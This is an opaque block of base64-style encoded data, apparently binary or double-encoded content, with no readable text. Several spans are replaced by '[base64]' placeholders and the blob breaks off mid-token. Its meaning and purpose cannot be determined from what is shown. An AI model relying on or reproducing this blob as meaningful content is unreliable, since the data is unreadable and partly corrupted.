QSbDh8KnF3g5w6DCrsO0w4TCtMKybsOwwpFyDFvCucOZRGMyw43Crl7ChcKyw4jDvWzDgUXCg8Khe2dyO8Kqw7weBmrDicK6wr4BMGDCvsKLaMKQDiMIDsK/QQYnGsKQa8KYN2smc8Kew5PDssKBGsKWaxALw7XDpyQFw7nCozLDk8K+w44oAXrCsMKzT8KmBMOUZMKoFTRBw7UMw5XCuwbDrMOcHn3CkMKwwoDDq8KKNcKuMl4gGsK/w7jDpggHaVADwr7DpsO6NcO0GEV1N8OywpjDksKyw4Fcw5zDkMKRNyPDvGxmcw8ZZMOAw5NjwpzDrlfDkMKWB8OUVMO3SGV/wphJUAh2UHNvwoMlw7bDkMK+K8KLwqLDkE/Cg8OMNMOew7BJw5ENw704bExIZhvDsBJWYsKkwot4djzDssO9Yk9Lw6NhQcO3OMO0Zycew7MxCcOmw5bClsKjTQ/Cg8O+IGwzw7E6Qy1lTMK+wqLCmnBjPMOvw7bCrMKVwpvDkhXChcOUw7XDlMOdcMOswoXDvsO5HsKewrvDiMOXw4ASZcO/[base64]/DvMOHwpFzDMOCK8O0L8OXZ8KjwoUYw6QtAcOvw64bwo/Du2wMLsOyXMO4F8KIJgPCoMKRGEbCnsKBwrvCgmXCjHIod8OAwrjCuwk0SSgqwo7CpMOUwq0Iw64Wwp/CtgQ4w6nDncO4wpAEMXbDiMKOOkIpM1bDncKzw6A+w48qMsKkW1rCsnoiEsKrw5nDqWVQEmY6w47Cuh1Ewrsuw5fCvTbDsVVJEsKscQHCocKFwrkVUH/DhgXChBhxwpXDgcK5TMOPw69Xw4PDmsKYH08oMsOlw5PCnsK5RMOEbx3DuW5hQMK2w7HCqWB3w4Yawo82R2HDpsOwYT7DoXNXccO9w6wla0zCu2TDqsKVw7HDsD/CiMO9w5pCwqrDrQlvFnEKI1hFw4MRw4LCqDvCkyLDmUBWw4F4G1EifyDDkcOfHsOJw4sVIQhOV0vDvsKdTBteU3kaVMOhYMKgFQBRdSjCjMOmfcKtKHF7aSRXRDMFwoXDowdJO8KZwpbCgwLCrCpcw6opwqMkLFkNwr3ChgLCjWDDtcKLw6htw7k8V8Ofw5IFwp/CrMKROk3DucKgesKRAcKJw5jDu8OFw6bCqQLDgi0gDgHDkAlAJz3CkcOyw74owo7Ds8KRwpjDmAQYwqoUKnjDjygvwrfDhiPDh2o5wr3DtH3DqQTCiMKfw7IFD8OyMsKDw4jDlsK3b3omw7vDrcOuBgkUasO/RRTDiBICw6zDgWpyeMOPwoZ2CDjDrUxxw5/DuMOpwosnwpJiwrPDscOYwopLFWXCph98wrJZw5DCjMOzUsK0w7rDusKoFB5Tw4E/SsO7JknDjWopLA7Ci8KmCVjDscKcwqHDrBdaw6TCqcKbwrgWw43CkMKHwoTCrcKPFcOpXhFJF8OcwqghGC/ChMK/w4rDrW3DvcKJw4bCosKxFRNaPE3CozLDhcOeQCLDlWPDkgTDlMKSw78YwqgvwrrCgsKlw4XCosKdJD/DhsKWw5gEJzgJwpYDJcO4NsKuIcKGwpNWwqLDmcOfw6RQVMK5wr/CqS08w4nCk8OSXcKtw7A9dMOIU8KIXMOvScOAw5HDvmnDjcK7KMK3WgfCqCvDhFAnwql2w5nDvFTCrXfCr8K9eMOfST3Dj8OXKcKwUsO6CC7CtcOZwoPDllh9EsO5PcKCw47DsizDvcOHwr/CtsKffsKZw4LCkMO8w4/[base64]/AsOKw7rClcOLfF3DkMKYW8O/wpsTD8Krw583w7PCl0NeGMKrdFJzEsOawp5tw4jCgyPCsU0uLGPDqMKNwocKwq/[base64]/[base64]/DvcKPw4TCoyMpw7YqdcOfw5gbw7dFJsKGcMOYwrMMAlNfZcOswp1NEsKsw5bCnMKBPMK9RcKWw4DDr0UCBCYFw65aVATDuSXDs25UwpTDrEJPWsO4w5/DkcOUwodTw53CoWFSFMKDd8K+wqMOw5zDisOfwrzCm8KQw67CqcKXQm/CmCxdYcKVNVZ9Y8O+JcKxw6LDpsOpdgXCmCrDhSTCtkxKw5pzw7JAOsOiwp3CsHkRIAFBw6UVFhltwqjCp3pvw7AHw5tawrhtJsO5Y3wCw4/[base64]/DlD/DpMOdw5nCkAM4woXCoxw8T0t0esO6wp5yw6l1w79CCULCgnt4wr9uZB7Cpi/DrBPDisK8w6rChSczGsOkwqrCl8ORG3JMdmI/w5Y6e8Omw5/CmXtvw5VwBTpJw4taw6PDnhoGbWpzwolNY8KuOcKGwp/CnsKmw7h7wr/CtQLDuMOcwrsfO8KtwopIw714FkJUw7MqRMKrFDTCq8OjIsOyQMK0LcO2E8OcajDCj8OMFcOWw7kUeTMLwpHChGvCvC3Di8KKQ2PDlkQuwrtrC8KJwpYvw4llPsKibsOUVhlCHyU6w64Mw53DvibDiH0Jw4XCmcKWdjsfC8O7wqbClgYHw6IiI8Kow5/Cg8OIwr/CjxrDkHV/YhoOf8K+X8KkWsO0KsKqwpVRwqAKw7A7LsKcw6N8DsO8WlVxZsO5woUQw7bCrQ0pcTpEw5VxwpHCgDJywr3Dn8OcVANGBsKUOW/Csh7CjcKCSsOkD27DqknCqsKVQcKVwo9MwpvCvMKmDk/DtcOSC2Fjwo1dR3zDnXzDhRTDtFvCtmVFw5Akw594w6NPw442w7rDhcO3YcK+e8OMwqHCpsO6woZXX8OINijDiMKDwpDCmcKYwoseFXfChWDCmMOKGAEbw63DqMKMExXCoRbDhxpNw5bCi8O/fgpgREd3wqwkw6TCphokw6BFLcOPw5cdw78qwpTCkhx/[base64]/FsKlwoPDjsKGw4DChB9HwrvCohoSBMK3KsKAYcKGw4hdw7YDw7tlbHfCjcOQB3fCs8O1JVt7wpvDqW0yJSzChsOiw4w7wpgRNzF3ScOqwrfDs2LDhMOnScKMXMKDGsOZZXzCgMOsw7LDsg0gw7DDksK6wprDpm55wpvCo8KawpJ4w6Jlw5/[base64]/CuX9Lw5lmw5gOesKlwrfDnBjDs1saZmVswpXDvzzDgA3CkQx5woPCvATClxwVw5kvw7PDoTTCssKGUMKRwonDscKuw6oOPjhrw4tFHMKfwpjDvWfClMKaw40xw6bDnMKOw4bCtHlLwoHDjipmPMOOFDBCwqXDl8OPw4DDuRMAU8OMOcOdw6h/[base64]/DlywndVLCq8KqGhPDkcKSw4trZkPDv2TCjsOgw5Y0wr/[base64]/PX9Ww6bDssOiPcKWaQnDrQXCnjYBwoxNThjCrcOEw4wbIl7DhxzCocOwFEzDtsKnMRl+UMKmMAdFw6nDmsOYHVwlw55tYDQaw7seLQ/DusKjwr0THMO7w4TDksOSUSXDl8Okw4zDrxfDgsOcw5cnw50yC3PDlsKfJcOHQRrCicKRVUzDi8O+w4tJc0UTw4AMTVEtdcOmw754woXCqMObw4J1SB7CjmAFwr1gw5QGw6oMw6AKw4HCscO4w4IpesKMF3/CmMK5wrhNwoTDjm3DssOpw4AhJywTwpXDvsKDw51FAmpsw7TDi1/CgcO9U8Kcw6rDsG13wq89w6VZwp3Dr8Ogw5VWNA3DpBzCszHCtcOeDMK8wo4Rw6fDvcOsKh3Cj2TCgnTCsGrCvMOkbMK/dMK4Kk7DocKgw7vCjMOZSMKzw6jDu8O+csKMHMK8PMO9w4VZbcO2HMO5w6jCp8KbwqYAwpZEwrhTw54Rw63DqMKxw5jCksKkSy02GTJNcxFrwrwDw7/DlsOXw6/[base64]/wrfCkFV1NcKGw7dewrXCrMKgTsK/AmHCpgvCpkTDu3I+B8KkQQTCsMKDwqRCwrokQsKzwq/CiTfDn8KlBGPCsmQeMMK7VcKwMmfCpz3CsWTCgnd1Y8KvwpLDhhBgGGp4bj5NAXJGw6dVOiDDpQ7Dq8K5w7vCtlg+VAHDuhUPfX3ChcOgwrUvZMKVCmEuw7gUa1wkw63DrMOrw5rCrTgMwqdUUjoYwoR+w6DChyUPwp5JIcKQwr/CkcOkw5sUw65iBcODwrnDmcKhDcO+wo7CoEbDownCjcOqwpPDhlMUHwgGwq/CjiXDs8KoBSHCsghow7jDsyzDsywKw6QNwoHDgMOYwrpuwoDCgCrDucO3wo09DxUXwpkqJMK/[base64]/DgcOcRcOyw5nDig3Ch8K2XsOSTTtKOMKIShh8wpk2wp4Lw5Byw6YVwoNKeMOYwo48wrLDtcOVwqcqwo/DuG0uX8KWXcOuJMKaw6DDpXc9EsOBFcKMBVXCin/Cqm3DoV9/W3XCtyhow6TDlkfCj3UeXMK0w6/DsMOEw5jCoThkJMOyFSoRw6pgwqzDth7CtcKsw7gIw7vDi8O3XsOFDcK+asKbTsOywqo7esOfMlIkdMK0w4LCjMOEwrnCjcKww57CisOePltED0zCl8OfFXFvWiIgHxFvw4rCisKlQhPCqcOrNHLClx1ww4o+w7LCqMK4w6B5O8O7w7kteRvCi8O1w4ZDLznDv3l/w57CgMOww4/CmwrDjmfDr8OCwpcWw4R8ehQdw6jCoS/CjMOvwr50w6XCksOaZ8Ouwr1iwrJvwonCq1TDgMOLOErDocORw47CicKSX8Kvw7xRwroYTXcyKlFXDmbDrVRlwpAsw4rDn8K+w5/[base64]/[base64]/CgjjDggvDqCoBwonCvjMgw6zDlADDh8OBw70QaAEkBcO+HBrDisKqw5ZufQjCpStzw4rDr8O+UMO3I3fDvCkswqQ9wqYuccOoKcOXwrjCicOXwoEhPSRfLVXDiCzCvBbDr8OOwoZ6QsKOw5vDuXstYGDDtmDCm8K6w5HDuG8Rwq/CmcKHNsKBA20ew4bCtmc5woxkZMOqwqTCgC7Cl8KcwqUcFsOmw67CsDzDqxTDgsKQFSJFwp0zMzRNSsKWw64xHS/Dg8OHwro5wpPDgMKgaUwIw6lpw5jDssKwelFRcsK/[base64]/[base64]/w5TDjFldIMKdcUhnRcOtwqxWZ1TDksKcwq4WYUNKwqNoScOdwpJ4RsKpwpfDkGpxfB0UwpFhwpsJSlk9c8KDW8K6fkrCmMO/wo/CsHUPAMKedHkawpHDj8OrMsK5WsKywolqwqfCvxECw7dnS1vDhEMDw4IkBV3DrsOaNR0jO1zDmcK9VTjCvWbDk0V8VBF2wozCpnvDi24Owo/[base64]/[base64]/Cq8KAHGxpeh/CnMKrwpN2w7HCg8Ojd8KJR8KqwpbCjwFCEHjDrSNJwpAaw7TDq8OCABxEwrTCumlhw7nCiMOjVcOFUsKeHipow6/[base64]/Di8Okw7HDo8OaAMOew5vDjzRRQsK9YlnDmVNeRsK/f8Ovw5hwfn4IwrkdwrrDjMOUXCDCr8KFGMOKX8Ofwp7DnHFUUcKZw6kxHC7DtwnCqjDCrsK+wrtQWXvCsMKaw6/DthhpVMOkw5vDqMKEWEHDg8OiwrAbPjJiw6UbwrLDt8O2HsKVwo/CucKIwoAQwrZFwpM2w6bDv8K3Y8OmZHTCr8KMdRc7aHjDpj43bDrCssOSScO3wpEow5Jwwo9Ww43CpcK2wplkw7bCrsKrw5N/w4rDrsO1wq0YF8OiA8OYf8OzNHlbCh7CrcO+I8Kiw5HDq8KIw7PDqkMFwpHCk0wNM0XCp3/DsmjClsOhSijCpMKdOiU/w5vDicKnwoZLXMKGw5IRw5gkwoFuEB5ARsKAwpJNwqnCql/DgcKUOwTCrG3CisKWw4RKbRdHPxjCn8O0OsKib8KSfsOBw7wzwoXDtMOyCsOzwoMXMMOsR2jDjA8awoDCu8OHwpovw5DCl8O7wqIZSMK8a8K+HsK7JMOiAHPDlSBWwqMbw7/DgX1MwqfCoMO6wpPCshFSWsK8w6dFVW0CwopVw4l+eMKeccKWw7/DiCsPU8KQJ2jCpxo1w5ErSnvCncOyw4U1wozDosOLFlgNwrNDdh5uwohcJcKcwrhpdMKKwrvCgGtTwrbDl8ORw4w5fyljMsOGWRVIwp93F8Kvw5fCpMKAw5EVwrfDgWpvwpZbwqZXbCQwGcOyLmPDrDTDmMOrw7MMwptPw6lEWlZaBcKdAh7CrcOjT8OUPE1/aBnDt3FzwpPDjgBdJ8Ktw7xbwqFBw6UJwo9geUs/GsOBd8K/w6ZZwrwgw7LDhcK8TcKIwqdbdx0CQMOZwoFuCwhkZDURwqnDqsObOcKJPcOgMDzCliPCu8KdBMK2LGVZw5nDssOWZ8O7woItH8K2D0nDr8Ovw7PCi33CuxRXw4/CqMOPw60CQlIsEcKVOjHCvDrCnn09w47DjsOPw7DDhhnDpQBSJF9nbMKVwrkBKMOPw6kbwoIOL8K/wrLClcOqwpAewpLDgkBRVQzCt8Oiw6pnf8KZwqDDlMKhw7rCvC4RwpM7Qi8JH2wIw5hkw4ozw5RdZsKoH8O6w4fDkkhBecO0w4XDjMOaHV9Qwp3ColDDtEDDhR/CoMKyZAtBZsOpSsOxw59Gw7LCgSnCu8Omw7bCt8O0w5IUZktKa8OCaAjCu8OeAikPw4AdwpTDi8OXw4nCusOXwqzDpzZgw7bDpsK+wpFawo7Dgx1FwpjDp8Kyw4gLwr44NMK6HcOjw5TDjn5aQhN4wo/Dl8KawpjCtQzDsVnDo3bCj3XCnTTDpH0BwqQjeCbCp8Ksw4bCjcKYwrdJMxXCq8Kxw7/DuE1RA8KAw6HCtTpSwpNcBE4Owqc4KkbDoXgvw5YVLHRTwpLCmXwRwoBLD8KTUhjCp1/DjsOWw5nDuMKEdMKXwpEiw6LCtcKVwqQlDsOuwobDm8KkQMKyJgbDusKTXCPDgVc8KMOWwoDDhsKfFsKhQ8KkwrzCux/[base64]/CpXjCqm7CkRPDjcKWw5nCn8O/CsKwTGTCtVgVw4RBRMOCw6Etw44gFMOcKzfDn8KofMKgw5PDqsO9XWw+KsK8wrDChE9Zwo/ChWPCi8OreMO+Kg7DvDfDkA7Cl8K7D1LDqj41wrVbJ2tJA8O0w4JqD8KKw4/CvUnCg3XCrsKzwrrDomhWw5HDrl9JK8Oew6/[base64]/CnDJwfMOkEyNzNsOEw6Zsw7E+woLCv8OKKTBlw4bCoTHDgMKbQztyw5fCmxDCtMKMwpPDm17CrxgEEGnDryl2KsKBwrvCgT3Dh8OiAgjCigVRC21HWsKKQ3jDvsOVwr1pwpoEw5xPGMKKwqjDscOqwr/DuFjCmms/JcKmGMOwFnPCocKMZ2IHecO2e0EVHhbDpsOpwr/DiV3DisKTw6AowoAdwpgCwrk8UnjCgcOFIcOBLcOSPMKCeMKmwpUmw4RxcR0nEmk+w4vCkGTDtmsAwqzCqcOAMX4DJyDDhcK5JQ50AcK1ASvCicK8RDcVwr00wqrCvcOKEWnChTLCksK+wpTDmcO+MRvCmQjDnEPCvMKkKVTDhzM/DC7CtzwUw4HDh8ORfRjCuCQIw4LDksK2w4/DncOmbWRDJTosFsOcwo1hB8KtOkl/w7t7w5/ChjTCj8Oqw5FZdW5swqhFw6Z9w6/DoTbCucObw5wewrxyw6XDsUsDMWLDuHvCiWolZFYSCcO1wqt5fsKJwp3Cg8KLS8OIwoPCpsKpJxcLQRnDk8O4w4crSyDDv30SKgw8OMOhUSTChcK1wqkuZCoYXhfCvsO+BsKWLcOQwpjCl8O2XULDm3TCgSsFw6zDmcOsc0zClxMsRE/DnC4qw4kkKMOpGT/Drh/DvsOOU2QoMH/[base64]/[base64]/CnwbDmDPCi0/CjUTDnH/DqgVsATDCnsKpH8OuwoDCm8OhQj8cwq/DnMO4wo00cjQrLcKUwrdlLMOzw5tJw6zCsMKNA2EhwqvCsHozw5zCiQJ8wq8Uw4FEYnPCssOXw53CpcKNWzDCqFvDu8K5O8OpwoxHAXDDqXPDrkxFE8Kiw7IwaMK4LC7CtEPDtz9twq1CIznDicK2wr4Swp3DkE/[base64]/AcOnw4F0AzZnwp9gMgbCr2NpdsKdcx0ofMKRw4HCoiJtQ8KgSsKrZ8OICyfDi3vDl8KHwoLCqsKSwo3CrcOkVcKvw70DCsKNw7YlwqXCrx4JwpREw5nDpw/Dsg8BGMO2CsOmFQk3wokYRMKKCMKjWVVxJ1HDoALDkHvCnQzCo8Oxa8OUw4/DgCZUwrYJT8KgDhDCgcOuw5hVZUx2w7cZw5kdbcO6wpAecm/DjmdmwoNwwrEbaWArw4nDscOJVVPCgz7CuMKmZcKnUcKpZBRvfMKFwpHCpMK1wp41XcOaw4wSBA1MITzDv8KgwqBpwoFuKcKsw4QKC2F8FAfCoz1ywpLDmsK9w7fChkFxwq47KjjCssKBL0F0w6jCpMKqbw53HFrDs8O+woMgw4HDtMKZKiYTw4dID8OdSsOlUw/DpwE5w412w7XDjMK/P8OldxcVw7fCqjpTw7/DosOhwr/Co2d1PibCpsKVw6JiJHdOPMKvFCBsw4B6woEnQlXDt8O8A8Oawr19w61DwoA4w5lqwrcpw7TDoWbCkng4M8OPC0QAZsOUdMORAQnCvAEMKl57ECwOI8K1wrtrw5cYwr/DnMOsIcK9PcO5w4TCicOnRETDlsKhw7bDigY/[base64]/CgjnDs8OXwofDnFjCqcKVwpoFwqQqw6hdw6JrOg3CijXDg2MVw5nCjQx2JcOkw6Y2wq5tVcOZw4jCk8KVE8Kdwp7DqAjCjzrCg3XDuMKWAwAKwrdZRnonwp7DsmsfGTXCnsKFDsKSFnXDvcO8Z8O+SMKQYXDDkB7ChsOXSVQYYMO/[base64]/CmmF7JkMVwrTDpl7DucO+w45/wqFLw7PDmcORwrgcVhnCksKBwqcNwqFDw7nCmcKZw4LDnE9Jdht1wrZ5NXQYfBHCuMKSwr1ZFmFIbhQRwq/[base64]/Cn11zw4oNAEzDkXbCuMKrwprDjW44IjfDnsOuwpwTw4zClcOXw7DDrnrCvCUKG0EBLMOMwr8xTMKcw4XCsMKqT8KNN8KGwoYNwo/[base64]/DpG0Mw6gMwpXCrMOSw4HDtSTDlcOOLsKHwprCsBR8LWkWMBXDlMKYwr1Awp1Rwq8+b8KzJsKyw5XDrjHCsVstw75rTT/DuMKLwqsdU0d3JcKMwpQUYcKDTklBwqAwwplZKxzChsOTw6PCh8OlOyBxw7jDg8KiwqrDrwDDtGfDuVnCk8Omw6J+w5Icw4HDvkvCgBMkwrFwNR3DksKGLS3Dh8KXPE3Cl8O2DcKuDDnCrcOyw6PCgQo/B8OawpXChCcIwoRQwqrDhldlw54ZYBhbUsONwpJbw7saw7kyDERXw7ozwptbTWUyJsOgw4HDslttw6dqVhAsTHTDn8Knw7RyQ8OwMsO5BcOYPsKwwo3CpjUxw7HCtMKbcMK7w5xNLMOTDQVMImZkwoBkwpZ0NMO7KXLDqSw2MMO5wp/[base64]/w6bDk1DCqVFSfVh2AMOeIXp3Wk/DhmvCsMO9wp3CrsOYDxLCqE/CvEwZUijCrsOzw7RZw4pzwptfwpVZSzDCi37DmMO+WMOQJ8KxYAcmwp7Cq1oJw4DCinfCo8OBbcOHYhzCq8KBwr7DlsKEw7UPw5DDk8OHwr7Cr3lBwp1eDFnDqcK/w4vCqsKQXTMjNAkQwpEBf8OJwq8fIsO3wrTDosKhwo/DjsO1woYUw47DgMKjw6JFwpgDwpbChTMSCcKyYkpPwpvDocORwpIHw7pGwqrDmR5TSMO8HMKHA3MuEkF/JXEmVjXCqgXDmy7CosKGwpMywp/DisOVQnFZWWFawptdM8OiwovDjMOBwqdqQ8KWwqtydMOVw5wiScO9JkrCvcKGdSLCksO+LAUKSsOFwr5IUQZ1CUXCi8OMYk4NCh7CtE5yw7PCuA5zwoPCrRLDpwR1w4bCqsOZQAHChcOIMMKEw4hcQsOnw71Sw49awpHCpMOkwpYkSDHDmcOMJFoBwq/[base64]/DpcOdw6bCsGFLIMOewqzCosKXw49zTDIbPsKMwp7DsiUsw6Jjw7vCq25bwpnChT/DgsKkw7rDl8KcwrfCv8K4UMO+C8KoWMOZw5hTwpBuw6pRw6DClsOdwpc1e8KyYEjCvSrDjgjDtcKHwqrCvHfCusK2RDVoYxrCvT/[base64]/CqFZmZGzDhiPDh3XDhsKdwodBwop9GDLDmTE8wqXChsK/w4FlecK6fyDDvz3DnsKiw6AefMOqw6lcQsOGwoTCl8KCw4TCo8KZwq1Tw4AodsOdwrEEwr3DihppH8Oxw4DChTp0wpXCq8OYBCMYw7tmwpjCgcKwwpk/IsKwwqowwo/Dg8O3W8KwN8Oww4oTLhTCh8Otw4wiARXDhk3CgQYPw4jCggwowoPCt8O8KMKbLA0DwqPCusKGeELDvsKjJW7DvWDDhgnDhSwAXcOXH8K/RMOmw4llwqogwrzDhMKTwrDCvzDDlsOewrkSwovDv1HDhEtINBcpCTTCgMKFwrsDHMOMw5hXwqgpwo0FaMOkw4rCn8OodWx0OcKRwrx0w7rCtgtNHcOqQkfCv8O3JcKtesO6w6JOw5FUV8OaPsKxEMOLw4/DgMKDw6LCqMORCjXCpMOvwp0ew6TDjmp3wrU2wpvDoB5EwrXChWdfwqzDvMKXKygIGcKJw4ZkNF/Dh1HDmcK/wpMWwrvCnlPDgsK/w585eSgvwrc/[base64]/[base64]/Ci2ZBAsOVwqPDu8KIIHzDgcKUe3B1wqxnJMO7wqTDr8OHwr9PDVBMwpZRccOqLxvDvcOCwosFw47Cj8O3FcK6OsOZRcOqX8K7w4zDtcOYwprDoi7DvcOSR8Opw6U4PmrCoDDDkMOPwrfCgcKHw7/DljrCmcOVw7x0E8KHPMKedURMw4NMw6RGQHgzVcKJWz7DqBPCq8O3VT/DlhrDvV8pCMObwq7Cg8KEw65Ow6kQw41DTMOvTMKTf8KuwpMiJMKcwoQaMgfCh8OiecKbwrDChsORPMKQJDjCr18WwppuVgzDmiw9ecKJwqDDuFDDgTF9H8O8WWHCiynCmMOzS8OIwqbDhA8GHsOuCMKswqIVwpLDh3fDoRA3w4bDk8K/fcO/NMOuw5BDw6BEa8OYHyMdw6k9KDTDlcK2wrt8B8O0wrjDsWtuCsO1wp3DkMOFw4rDhHE6dMKPCsOCwo0TOQo7w5YfwqbDpMO0wrUEe3nCgSHDqsKsw4xpwp5bwrzCsAJ1BcK3RDtyw5nDoRDDocOXw4towrvCusOCOUZ3SMOpwq/[base64]/DqsKXw7rClcKVcxFUNMOUHMOLwpA/wq4EKB4hLDcvwpDCgVjDpsO7YxPClGXCsE1vTEHDuXMdP8K7P8OoOHPDqnfCocO8w7h9wrkOWSrCoMK4wpcuKFTDuwrDjC0kZsKqwoXChg9vw7bCr8O2FmZnw63CgsOzZVPCglxWw5gabsORasK/w6bChUTCtcKsw7nDuMKZwp0va8OGwrDDqyc+w6TCkMO7IyvDgB4XFQrCqnLDj8KSw7tsJxvDiE7DtMKewoMhwoHCj2XDjRhewp7CqD/DhsOEIVZ7K1XCkGTDn8O8wrHDsMK7MkvDtkfCn8OgFsOmw6nCtENXwosDZcKqawwvd8OKwo0IwpfDo1kYQMKNCDdsw6XDs8O/wqDDrcKIw4HDvcKxw70yT8Kzwo1zwrfCt8KBGwUtw6jDncKBwovCqMK/Y8KnwrYIJH5rw58xwqBueWogw6IqIcK7wqUPAR/DjilHZiTCqsKGw47Di8OMw4NGMUTCmRDCtj/DgcOWEiHDmibCh8K4w5liwpXDkMKWdsKbwrQZMxl4wq/Dv8KDeQJZCsOyR8OfHQjCicOqwpdIEsOcIG0pw7TCnMKvasOzwofCpU/[base64]/[base64]/CksKEw5LCn8KGw7LCqMKhXULDvcODwpXDlcO3IAkHw59nECZVOsOnFMOhWMOrwpFUw7ghOU4Ww43DpQhMw4gHw6nCtB0bwpDDgcOzwq/Cpn1fSikheSTCo8KRFCZNwq5Ef8Oxw4RvcsOBD8Kaw47DtHzDisOtw5XDtl9zwp/CujfCjMKEOcKYw73Cs0hsw5U8QcONw4NpXnvCjXUaZsOAwrbCq8KOw57ChBEpwoszOS3DoSTCnFHDssOwTxQ1wqbDssO5w5jDqMKHwozChMOnGw/CusK0woLDhFoIw6bCkG/DlsKxXsK3wofDkcKsU2rCq1jCgsK9EcKuwpvCqH0kw4rCvsO8w4NqAMKQP07CtcK7dwd2w4DCsSlFRcOBw4FYeMKsw6NYwooyw6Udwq0vWMKKw43CucK7wojDt8K0KGbDjmjDlE7Ch0sRwq3Ct3Z+Z8KPw75iSMKMJgsXKi9KO8OcwonDtcK2w7zCrcO0VcOVNmg/[base64]/[base64]/DtCA5wr1Cwo7DiMO9w7jDv8OpwovDvhYhH8KEfXN3dkzDpicuw4TDgAjCqBfCmcKjwrFOwphbAcKQYsKZWcO5w7U6WRjDqcK5w6toR8OlXy/[base64]/Dk8K3w78Xw4rDqRgCw6cnUzJOW8Ktw6XDiTvDgiTCijAlw4DDlsOWJ2rCiwhHd3LCmE/[base64]/DqSvCsnZoworDgsKsAzzDoW3CoMO/[base64]/CjW3Dh3PDhVXDh24Iw6R9KMK+Z37DjjQ2fFosTMKSw5jCujBrw53DjsOfw5PCjn1gIX0aw7LDolvDpXZ8WQBcHcOFwrgyZMOZw6/DmhoOMcOAwqnCjsK9bcOKJ8OkwodATMOrJxcQDMOSwqLCgcK2wpFiwp8/ZHPCnQjCuMKWw6TDg8OsNFtVRngnMWbDnFXCogvDk1p4wqHDlWzCpAnDhsK4w5YdwplfB01cGsOMwqrClA0ewo3DvwtmwonDoFQHw5xVw5ltw4sowoTCiMO5OsO6wplSRkpBw4bDkXfCkMKxQCliwrDDpw99NsOcFBk/RzFbdMKKw6DDpsKQIMObw4TDrELDjUbDunU0w7PCvwrDuzXDn8ONVnwtw7rDjTbDl3zCjsKNTzdpe8K1w7ZyLhvDjcKNw7vCi8KOUcOKwp0zaAA9QwnCmyLChMO8CsKva0TCnH9SVMKlwq90wqxfwqjCucOPwrXCp8KAD8O4Wg/DtcOqwq3Cv39FwoMvVMKDw6dWeMOZalDDknrDpygLL8K9eWHDjsKSw6nCg27DnXnCgMOwHjJiwr7Dmn/CoAXCnGNUIMKXHsOXAkDDvsOZwrPDpMK5IzXCsXI4I8OGDcOtwqRWw63CgcO+EcKiw7bCvSfCpkXCvnMPTMKCfSokw7vCpAVEZcKhwqLCrVbDtiMOwoNRwqcbJ0fCtArDhUHDok3Dt17DjjPCiMOMwoofw4ZWw4TDiEFrwrh/wpnCiGXCg8K3wo7DgsOzTsO8wqQnIkd1w7DCv8OXw5lzw7zCs8KKOQjDugjDsWrCnsO7TsOTw4p4w5Z7wr9qw6YWw4UTwqTCo8Ksc8Oxwq7DgsKnFsKrScK5FMKDCsOhwpLCjnMQwr0Bwpw8wqTCknrDuFrCogrDgDfDoQ7CmDIVfFosw4DCow3DvcKUATY/CwPDqsKgGCDDqRnChBHCpsKTw5nDmMKRIz7Dmkwsw6k8wqV8woJIw78UGMKDURpUBw/CrMKow7Ekw4A0EcKSwo8Zw7nDr33CvcKGX8K6w43Dh8KZAsKiwpXCnMOTaMOXacKQw7PDncOEwq4Kw5kPwrXDhUs8wp7CpTnDr8KzwpJxw4HCisOiDHbCrsONDRDCg1fCncKSCg/CqMOtw4/CtHIewo5dw4dECsKPBntVQBsJwqhAwrzDsiAyT8OPMcKQTMOowqHCkMONBRrCqMO/dsKgCcK/w6JNw60vw6/CvsO7w7x5wrjDqMKowroFw4nDpWnCkhEMw4YRw5BUwrfDhy5mGMKdw5nDrMK1YA0RHcK9w5NUwoPCj3s3w6fDkMOAwqDDh8Kuw5/CgcOoSsKbwoMYwqtnwqB2w4vCjA4Lw6TChwzDlHTDngoKWMO+wqMewoIRMMKfw5DDvMK0QhPCgyAtLzvCs8OcE8KEwpbDkSzCpHwVJ8K+w7VlwqwOOCwxw7PDhsKTPMO/[base64]/DrQLCocK0DUHDocKbwqnDkMKDwqnDvsOxB1DCpV3DpMOJw5fCu8KGT8KOw7zDqFsIDDMEVMOGVlRgPcO0GsOfJm5ZwrjCs8OdQsKBUUQVwoDDuGwSwqU2B8KrwrzCiVgDw4QIK8KBw7rCg8OCw77CgMK/H8KHXzphDA/DnsO/w6EJwq8xE0Q1w7rCt2bDpsK8w7nClsOGwp7Dn8Ogw4YGdsKBeD3Dqm/DmsODw5s8McO7fkTCuhjCnsOIw4nDlMKCAQDCiMKLJQbCo3FUC8OlwoXDmMKiw6ojKE9mSkzCp8KJw7okcsOVHE/DhsKkdl7CgcO9w6UiasKFGsKwX8K/O8OVwoh5wpTCpi4BwqZ5w5nDtDpjwqzCnUoEwozDh1lGUcO6w6tYw4HCi0bChXARwrzCgsOcw77CgcOew7FZH3t/X0fCpx1WUMOkYHzDhMK9QCl2RsOGwqYZUQo+ccOXw5PDsAHDt8KxScOdbsOQB8K8w4ZKeTQXTiQxVgdFwqfDoW8qFy98w4xow4oxwp3DjTF/[base64]/CuXHCocOZw4oVP8OgFDQhFMK1w6nCpsOCw5PCnUBzw4FrwovCmHUOLTpaw4XChj7Dsg4SdBYvGDAkw53DvRkkDyIQVMKAw6Y+w4DCrMOIT8OCw6JAJsKZDcKXVHdqw7bDrS/Cr8Kkwr7CoGbDuXfDhB0MIhU+ZiYefMKcwp8xwrB2KDoPw4XDpxFCw6jCm0xEwpRFCBDCjhgxwprDlMKswrUYTCXCnDnCsMKbO8KFw7PDiUY4IMK+woTDrcKwcWEYwpbCiMO2RsOQwpzDtSnDlxcYaMKiwqfDsMO+e8KUwrlyw59WJ3/[base64]/Dn8KTOT9xw63DosKHw44Te8OHw5PCkQbDmMObw6UQw7/DpcKewrDCnsKPw43DmsOrw6V8w7rDisOMbEstScK2wpnDi8Kyw5cJCyQywrpLTUPCuHDDo8OWw5PCtsO3VcK/[base64]/DiMOKwopjwqjCscKMBA9gw7zCgwvCrGtZcsOTd8K4wqTCgcKSworCm8OiF3DDvMO5MEnDgWJEQ14zwqJpwrdnw7LClcKJw7bCpsOLwrRcZTbDkRpUwrDCksOgb2Zuwppdw5NgwqXCjMKAw4vCrsO4XSQUwql1wo4ZQi/[base64]/w4TCucKiAC3ChGzDuMKvSEc7VjZEDRzCosOQOcOBw5FsN8Okw4ZgHSHCpD/Coi3Ch27CvsKxWT3DvcKZL8KNw6t5YMKEBUjDqcKvByIleMKcO2pAw4JyRMKwXi3CkMOWwo/CnxFJHMKKQTcawqFRw5fCr8ObAMKubcKIwrpWwrTDocOfw4vDl2IHI8OpwqNYwpXDtUR6wpzCkWHCrcKdwoJhwrLDtgjDrSJ+w5lsE8O0w5vCp3bDv8K+wp/[base64